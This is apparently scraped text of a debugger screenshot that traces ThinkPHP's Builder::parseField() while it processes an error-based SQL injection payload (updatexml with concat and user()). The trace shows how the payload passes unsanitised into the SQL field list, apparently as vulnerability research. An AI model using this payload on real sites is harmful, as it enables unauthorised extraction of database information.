 app.php Index.php Error.php helper.php Query.php Connection.php Builder.php Mysql.php Request
196 * @return string
197 */
45 174 7
198 protected function parseField(Query $query, $fields) $fields: {"MAX(`id`)+updatexml(1", "concat(0x7", "user()", 1) from
199 {
200 if ('*' == $fields || empty($fields)) {
201 $fieldsStr = '*'; $fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
202 } elseif (is_array($fields)) {
203 // 支持 'field1'=>'field2' 这样的字段别名定义
204 $array = []; $array: {"MAX(`id`)+updatexml(1", "concat(0x7", "user()", "0x7e)", "1) from users#`) AS tp_max"}[5]
205
206 foreach ($fields as $key => $field) { $field: "1) from users#`) AS tp_max" $fields: {"MAX(`id`)+updatexml(1", "concat
207 if (!is_numeric($key)) {
208 $array[] = $this->parseKey($query, $key) . ' AS ' . $this->parseKey($query, $field, strict: true); $key: 4
209 } else {
210 $array[] = $this->parseKey($query, $field); $field: "1) from users#`) AS tp_max" $query: {event => [0], extend
211 }
212 }
213
214 $fieldsStr = implode( separator: ',', $array); $array: {"MAX(`id`)+updatexml(1", "concat(0x7", "user()", "0x7e)", "1) from
215 }
216
217 return $fieldsStr; $fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
218 }
Database
\think\db › Builder › parseField()
ut
Variables
db\Builder->parseField()
db\Builder->select()
nk\db\Connection->value()
nk\db\Connection->aggregate()
$array = {array} [5]
$field = "1) from users#`) AS tp_max"
$fields = {array} [5]
$fieldsStr = "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
$key = {int} 4
Terminal
Event Log
PHP: 5.6